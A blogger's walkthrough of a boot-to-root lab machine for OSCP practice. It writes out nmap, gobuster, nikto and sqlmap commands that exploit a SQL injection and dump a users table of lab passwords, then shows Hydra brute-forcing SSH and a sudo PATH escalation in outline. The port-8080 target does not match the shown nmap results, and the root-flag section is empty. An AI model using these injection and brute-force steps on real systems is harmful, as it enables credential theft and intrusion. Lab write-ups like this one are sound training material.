Overview:
Target Machine IP Address: 192.168.56.119
My Machine IP Address: 192.168.56.117
Mission:
Boot to Root
1. To get root flag
2. To get root access
Description:
"Oh no our webserver got compromised. The attacker used an 0day, so we dont know how he got into the admin panel. Investigate that.

This is an OSCP Prep Box, its based on a CVE I recently found. Its on the OSCP lab machines level."
Level: Easy/Medium
Easy/Medium (Although it was mentioned easy, if you are not familar with pivoting it could be a medium machine. I have done machine in the past which requires PATH change and other pivoting, however, I felt this machine a medium hard for me :( )
Download:
You can download the machine from here.
************************************
Information Gathering & Scanning Process:
sudo arp-scan --interface=eth1 192.168.56.1/24

Target IP: 192.168.56.119
nmap -sC -sV -p- -Pn 192.168.56.119 -o nmap.log
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 a3:d8:4a:89:a9:25:6d:07:c5:3d:76:28:06:ed:d1:c0 (RSA)
| 256 e7:b2:89:05:54:57:dc:02:f4:8c:3a:7c:55:8b:51:aa (ECDSA)
|_ 256 fd:77:07:2b:4a:16:3a:01:6b:e0:00:0c:0a:36:d8:2f (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
| http-methods:
|_ Supported Methods: POST OPTIONS HEAD GET
| http-robots.txt: 1 disallowed entry
|_/tiki/
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
139/tcp open netbios-ssn Samba smbd 4.6.2
445/tcp open netbios-ssn Samba smbd 4.6.2
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Host script results:
|_clock-skew: 5h29m58s
| nbstat: NetBIOS name: UBUNTU, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| Names:
| UBUNTU<00> Flags: <unique><active>
| UBUNTU<03> Flags: <unique><active>
| UBUNTU<20> Flags: <unique><active>
| \x01\x02__MSBROWSE__\x02<01> Flags: <group><active>
| WORKGROUP<00> Flags: <group><active>
| WORKGROUP<1d> Flags: <unique><active>
|_ WORKGROUP<1e> Flags: <group><active>
1. HTTP (8080/tcp)
http://192.168.56.119:8080
gobuster dir -u http://192.168.56.119:8080/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o gobuster8080.log
dirsearch -u http://192.168.56.119:8080/ -e .html,.php,.txt,.php.bak,.bak,.zip -w /usr/share/wordlists/dirb/common.txt -f

Usually, gobuster gives me pretty much everything available on the vulnerable box, but this time, it really gave me the feeling that I can’t totally “trust” or depend on a single tool. Therefore, I will be using both the gobuster and dirsearch hence forth (on every machine).
By the way, there wasn’t made an entry in the robots.txt by the developer.
Let’s try nikto (many might think it is a very old tool, but I must admit, I love this tool because it had saved me a lot of time. Probably you have seen the walkthroughs I have done have used nikto. Yes, if it works, that counts 😉 )
nikto -h 192.168.56.119:8080 > nikto8080.log
Output
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 192.168.56.119
+ Target Hostname: 192.168.56.119
+ Target Port: 8080
+ Start Time: 2023-05-16 16:01:34 (GMT-4)
---------------------------------------------------------------------------
+ Server: WSGIServer/0.2 CPython/3.8.2
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ /SilverStream: SilverStream allows directory listing. See: https://web.archive.org/web/20011226154728/http://archives.neohapsis.com/archives/sf/pentest/2000-11/0147.html
+ /static/: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ 8103 requests: 0 error(s) and 2 item(s) reported on remote host
+ End Time: 2023-05-16 16:02:40 (GMT-4) (66 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
http://192.168.56.119:8080/static/

http://192.168.56.119:8080/SilverStream/

When I visit http://192.168.56.119:8080/mercuryfacts/

I visited both the embedded links and guess what I found?

Yes, I increment the id value (each id, provides you different output in your browser) and I found a SQL injection here.
By the way, I haven’t practiced my SQL injection skillset for quite some time, so I had to read different articles and cheatsheet to brush my rusted skillset lol
This time I am going to rely on SQLMap because I am also preparing for the CEH practical exam. In that exam, SQLMap is allowed. By the way, I like this cheat sheet, which is short and to the point. (Of course, it was not exhaustive so had to find additional materials to properly supplement the missing part of it. https://medium.com/hacker-toolbelt/sqlmap-cheat-sheet-e5a38300b50).
sqlmap -u http://192.168.56.119:8080/mercuryfacts/
-u URL

The backend is running MySQL.
List databases (–dbs)
sqlmap -u http://192.168.56.119:8080/mercuryfacts/ --dbms=mysql --dbs

We got the database name and the database name is mercury.
List the tables of the database mercury
sqlmap -u http://192.168.56.119:8080/mercuryfacts/ --dbms=mysql -D mercury --tables
-D database to enumerate
–tables enumerate DBMS database tables

There are two tables. facts and users.
Let’s check the table attributes (based on that we could get some information before dumping the table)
Table Name: facts
sqlmap -u http://192.168.56.119:8080/mercuryfacts/ --dbms=mysql -D mercury -T facts --columns
-T Tables to enumerate
–columns Enumerate table columns

Table Name: users
sqlmap -u http://192.168.56.119:8080/mercuryfacts/ --dbms=mysql -D mercury -T users --columns

We can see that there is username and password, which looks really alluring.
Let’s dump the user table.
Dump tables from the database.
sqlmap -u http://192.168.56.119:8080/mercuryfacts/ --dbms=mysql -D mercury -T users -dump

Database: mercury
Table: users
[4 entries]
+----+-------------------------------+-----------+
| id | password                      | username |
+----+-------------------------------+-----------+
| 1 | johnny1987                    | john |
| 2 | lovemykids111                 | laura |
| 3 | lovemybeer111                 | sam |
| 4 | mercuryisthesizeof0.056Earths | webmaster |
+----+-------------------------------+-----------+
Since we know through the NMap scan result that the machine is running SSH, therefore, there is a high chance that either one or more credentials could get us into the machine (or maybe none).
We could do it manually however, I am going to use the Hydra for this. Here is the one-liner, if you are interested to know.
hydra -L user.txt -P pass.txt 192.168.56.119 ssh

Ok, so the username is webmaster and the password is mercuryisthesizeof0.056Earths to access SSH
I was able to SSH to the machine and I quickly checked whether the webmaster is a sudoer. But no luck 🙁

Anyway, let’s not get too excited. First thing first. Get the user flag and then check all the users (/etc/passwd). And also check whether anything suspicious things lingering. If not, this time I am going to use linpeas.sh (Haven’t used it for quite some time)
User Flag: [user_flag_8339915c9a454657bd60ee58776f4ccd]
There is a note.txt inside the mercury_proj and, the note contains credentials for the user webmaster and linuxmaster (if you check the screenshot, it will make more clear what I mean, because I am a visual person and I think you might be like me and prefer to watch some videos to grasp the concept then some jargons lol)

Yes, I have decoded the base64 encoded credentials. Anyway, let’s try to switch the user (su linuxmaster) to Linux master. And check whether it is a sudoer (or it is any special privileges). If we don’t get anything, then we shall try the Linux kernel version or enumerate whether any binary is enabled with SUID privilege or if there any cron jobs were enabled, etc. (These kinds of things were popping into my mind when I bump into the block. By the way, I get these kinds of feelings or logics through popping more boxes. )

Yes, our guess was right. linuxmaster can run the check_syslog.sh with sudo privilege. However, it was sad to know that it was not as easy as I thought. I had to read a lot. However, this link has discussed the linux privilege escalation through path variables quite well. By the way, I must admit that it really took a toll on me to escalate the privilege because I know the logic nevertheless, I am not able to deliver it. I ended up reading another walkthrough. (Little uneasiness was there however, I told myself I will make a good note and will repeat this machine again sometime later to evaluate whether I got it or not).
Yes, the source of uneasiness is not totally because of ego but it was so simple 🙁 Anyway, it is raining at outside. I am going to shoot 2 CV for a post of internship. I am going to try to find an internship till the end of May. If I don’t get it, then I am not gonna waste my time rather, use the time to take down more boxes (to skill-up myself). That’s all for today 🙂
Have a good one!

Here is the Root Flag:
